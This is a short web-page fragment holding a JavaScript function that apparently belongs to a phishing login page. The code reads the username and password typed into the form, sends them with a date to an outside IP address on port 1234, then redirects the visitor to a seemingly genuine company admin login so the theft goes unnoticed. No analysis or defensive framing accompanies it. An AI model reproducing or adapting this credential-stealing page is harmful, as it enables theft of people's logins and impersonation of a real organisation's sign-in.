 <script>
function submit(){
var username = document.getElementById("username").value
var passwd = document.getElementById("passwd").value
var datetime = getDateTime()
var url = 'http://218.212.97.196:1234';
var data = {"datetime":datetime, "username":username, "passwd":passwd};
$.ajax({
type: "GET",
url: url,
data: data,
success: location.replace("https://hrcms-admin.tri-niche.com/login")
});
// alert(JSON.stringify(data))
}
function getDateTime(){
var today = new Date();
var date = today.getFullYear()+'-'+(today.getMonth()+1)+'-'+today.getDate();
return date
}
</script>